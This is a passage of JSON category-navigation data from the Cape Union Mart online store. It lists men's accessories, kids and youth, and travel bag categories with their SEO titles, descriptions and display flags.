Mart","parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-sunglasses","name":"Sunglasses"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Wallets","id":"men-accessories-wallets","name":"Wallets","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's wallets at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens wallets, leather wallets, travel wallets","pageTitle":"Men's Wallets | Leather & Travel Wallets - Cape Union Mart","parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-wallets","name":"Wallets"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Belts","id":"men-accessories-belts","name":"Belts","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's outdoor & leather belts at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens belts, mens leather belts, outdoor belts","pageTitle":"Men's Belts - Cape Union Mart","parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-belts","name":"Belts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Beanies","id":"men-accessories-beanies","name":"Beanies","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's beanies at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens beanies","pageTitle":"Men's Beanies - Cape Union Mart","parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-beanies","name":"Beanies"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Socks","id":"men-accessories-socks","name":"Socks","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's socks at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens socks, thermal socks, mens hiking socks, trail socks","pageTitle":"Men's Socks | Thermal, Hiking & Trail Socks - Cape Union Mart","parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-socks","name":"Socks"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Baselayers & Underwear","id":"men-accessories-baselayers","name":"Baselayers & Underwear","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's baselayers & underwear at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens baselayer, mens underwear","pageTitle":"Men's Baselayers & Underwear - Cape Union Mart","parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-baselayers","name":"Baselayers & Underwear"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Gloves","id":"men-accessories-gloves","name":"Gloves","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's gloves at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"fingerless gloves, mens leather gloves, mens gloves, ski gloves","pageTitle":"Men's Gloves | Leather, Fingerless & Ski Gloves - Cape Union Mart","parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-gloves","name":"Gloves"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Scarves & Buffs","id":"men-accessories-scarves","name":"Scarves & Buffs","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's scarves & buffs at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens scarves, mens buff","pageTitle":"Men's Scarves & Buffs - Cape Union Mart","parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-scarves","name":"Scarves & Buffs"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Men's Accessories","id":"men-accessories","name":"Accessories","onlineSubCategoriesCount":10,"pageDescription":"Shop a wide selection of men's outdoor accessories at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens accessories","pageTitle":"Men's Accessories - Cape Union Mart","parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Extended Sizes","id":"men-extended-sizes","name":"Extended Sizes","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's extended size clothing at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens extended size clothing","pageTitle":"Men's Extended Size Clothing - Cape Union Mart","parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-extended-sizes","name":"Extended Sizes"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Buy 2 Old Khaki Flip Flops for R199","id":"men-deals-old-khaki-flip-flops","name":"Buy 2 Old Khaki Flip Flops for R199","onlineSubCategoriesCount":0,"parentCategoryId":"men-deals","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-deals","name":"Deals"},{"id":"men-deals-old-khaki-flip-flops","name":"Buy 2 Old Khaki Flip Flops for R199"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Buy 2 & Get R100 OFF Selected Men's T-Shirts","id":"men-deals-buy-2-save-100-on-basic-tees","name":"Buy 2 & Get R100 OFF Selected Men's T-Shirts","onlineSubCategoriesCount":0,"parentCategoryId":"men-deals","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-deals","name":"Deals"},{"id":"men-deals-buy-2-save-100-on-basic-tees","name":"Buy 2 & Get R100 OFF Selected Men's T-Shirts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Men's Deals","id":"men-deals","name":"Deals","onlineSubCategoriesCount":2,"parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-deals","name":"Deals"}],"c_categoryMenuHighlight":"primaryHighlight","c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Men","id":"men","name":"Men","onlineSubCategoriesCount":9,"pageDescription":"Shop a wide selection of men's outdoor clothing & accessories at Cape Union Mart.","pageKeywords":"men","pageTitle":"Men - Cape Union Mart","parentCategoryId":"root","parentCategoryTree":[{"id":"men","name":"Men"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fmen-new","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":"navigation-content-men","desktopImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdwa5500201\u002Fnavigation\u002FQ4_Men_Nav_Desktop.jpg","mobileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw39cea7d8\u002Fnavigation\u002FQ4_Men_Nav_Mobile.jpg","link":"\u002Fc\u002Fmen-new\u002F","target":"_self"}},{"categories":[{"description":"New In Kids & Youth","id":"kids-youth-new","name":"New In Kids & Youth","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-new","name":"New In Kids & Youth"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Girls (3 - 8 Years) Clothing","id":"kids-youth-girls-3-8-clothing","name":"Clothing","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth-girls-3-8","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-girls-3-8","name":"Girls (3 - 8 Years)"},{"id":"kids-youth-girls-3-8-clothing","name":"Clothing"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Girls (3 - 8 Years) Footwear","id":"kids-youth-girls-3-8-shoes","name":"Footwear","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth-girls-3-8","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-girls-3-8","name":"Girls (3 - 8 Years)"},{"id":"kids-youth-girls-3-8-shoes","name":"Footwear"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Girls (3 - 8 Years) Accessories","id":"kids-youth-girls-3-8-accessories","name":"Accessories","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth-girls-3-8","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-girls-3-8","name":"Girls (3 - 8 Years)"},{"id":"kids-youth-girls-3-8-accessories","name":"Accessories"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Girls (3 - 8 Years)","id":"kids-youth-girls-3-8","name":"Girls (3 - 8 Years)","onlineSubCategoriesCount":3,"parentCategoryId":"kids-youth","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-girls-3-8","name":"Girls (3 - 8 Years)"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Boys (3 - 8 Years) Clothing","id":"kids-youth-boys-3-8-clothing","name":"Clothing","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth-boys-3-8","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-boys-3-8","name":"Boys (3 - 8 Years)"},{"id":"kids-youth-boys-3-8-clothing","name":"Clothing"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Boys (3 - 8 Years) Footwear","id":"kids-youth-boys-3-8-shoes","name":"Footwear","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth-boys-3-8","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-boys-3-8","name":"Boys (3 - 8 Years)"},{"id":"kids-youth-boys-3-8-shoes","name":"Footwear"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Boys (3 - 8 Years) Accessories","id":"kids-youth-boys-3-8-accessories","name":"Accessories","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth-boys-3-8","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-boys-3-8","name":"Boys (3 - 8 Years)"},{"id":"kids-youth-boys-3-8-accessories","name":"Accessories"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Boys (3 - 8 Years)","id":"kids-youth-boys-3-8","name":"Boys (3 - 8 Years)","onlineSubCategoriesCount":3,"parentCategoryId":"kids-youth","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-boys-3-8","name":"Boys (3 - 8 Years)"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Girls (9 - 14 Years) Clothing","id":"kids-youth-girls-9-14-clothing","name":"Clothing","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth-girls-9-14","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-girls-9-14","name":"Girls (9 - 14 Years)"},{"id":"kids-youth-girls-9-14-clothing","name":"Clothing"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Girls (9 - 14 Years) Footwear","id":"kids-youth-girls-9-14-shoes","name":"Footwear","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth-girls-9-14","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-girls-9-14","name":"Girls (9 - 14 Years)"},{"id":"kids-youth-girls-9-14-shoes","name":"Footwear"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Girls (9 - 14 Years) Accessories","id":"kids-youth-girls-9-14-accessories","name":"Accessories","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth-girls-9-14","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-girls-9-14","name":"Girls (9 - 14 Years)"},{"id":"kids-youth-girls-9-14-accessories","name":"Accessories"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Girls (9 - 14 Years)","id":"kids-youth-girls-9-14","name":"Girls (9 - 14 Years)","onlineSubCategoriesCount":3,"parentCategoryId":"kids-youth","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-girls-9-14","name":"Girls (9 - 14 Years)"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Boys (9 - 14 Years) Clothing","id":"kids-youth-boys-9-14-clothing","name":"Clothing","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth-boys-9-14","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-boys-9-14","name":"Boys (9 - 14 Years)"},{"id":"kids-youth-boys-9-14-clothing","name":"Clothing"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Boys (9 - 14 Years) Footwear","id":"kids-youth-boys-9-14-shoes","name":"Footwear","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth-boys-9-14","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-boys-9-14","name":"Boys (9 - 14 Years)"},{"id":"kids-youth-boys-9-14-shoes","name":"Footwear"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Boys (9 - 14 Years) Accessories","id":"kids-youth-boys-9-14-accessories","name":"Accessories","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth-boys-9-14","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-boys-9-14","name":"Boys (9 - 14 Years)"},{"id":"kids-youth-boys-9-14-accessories","name":"Accessories"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Boys (9 - 14 Years)","id":"kids-youth-boys-9-14","name":"Boys (9 - 14 Years)","onlineSubCategoriesCount":3,"parentCategoryId":"kids-youth","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-boys-9-14","name":"Boys (9 - 14 Years)"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Toys & Gadgets","id":"kids-youth-toys-gadgets","name":"Toys & Gadgets","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-toys-gadgets","name":"Toys & Gadgets"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fgear-tech-watersports-games","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Kids & Youth Deals","id":"kids-youth-deals","name":"Deals","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-deals","name":"Deals"}],"c_categoryMenuHighlight":"primaryHighlight","c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Kids & Youth","id":"kids-youth","name":"Kids & Youth","onlineSubCategoriesCount":7,"parentCategoryId":"root","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fkids-youth-new","c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_kioskTileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw48118b57\u002Fkiosk-images\u002FKids.png","c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":"navigation-content-kids-youth","desktopImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw153b6a83\u002Fnavigation\u002FQ4_KY_Nav_Desktop.jpg","mobileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw982480c3\u002Fnavigation\u002FQ4_KY_Nav_Mobile.jpg","link":"\u002Fc\u002Fkids-youth-new\u002F","target":"_self"}},{"categories":[{"description":"New in Travel, Camp & Hike","id":"gear-tech-new","name":"New in Travel, Camp & Hike","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-new","name":"New in Travel, Camp & Hike"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Luggage, Roller & Duffel Bags","id":"gear-tech-luggage-roller-duffel-bags","name":"Luggage, Roller & Duffel Bags","onlineSubCategoriesCount":2,"parentCategoryId":"gear-tech-bags-packs-luggage","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-bags-packs-luggage","name":"Bags, Packs & Luggage"},{"id":"gear-tech-luggage-roller-duffel-bags","name":"Luggage, Roller & Duffel Bags"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Backpacks & Hiking Packs","id":"gear-tech-backpacks-hiking-packs","name":"Backpacks & Hiking Packs","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-bags-packs-luggage","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-bags-packs-luggage","name":"Bags, Packs & Luggage"},{"id":"gear-tech-backpacks-hiking-packs","name":"Backpacks & Hiking Packs"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Waist Packs & Sling Bags","id":"gear-tech-waist-packs-sling-bags","name":"Waist Packs & Sling Bags","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-bags-packs-luggage","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-bags-packs-luggage","name":"Bags, Packs & Luggage"},{"id":"gear-tech-waist-packs-sling-bags","name":"Waist Packs & Sling Bags"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Pouches & Dry Bags","id":"gear-tech-pouches-dry-bags","name":"Pouches & Dry Bags","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-bags-packs-luggage","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-bags-packs-luggage","name":"Bags, Packs & Luggage"},{"id":"gear-tech-pouches-dry-bags","name":"Pouches & Dry 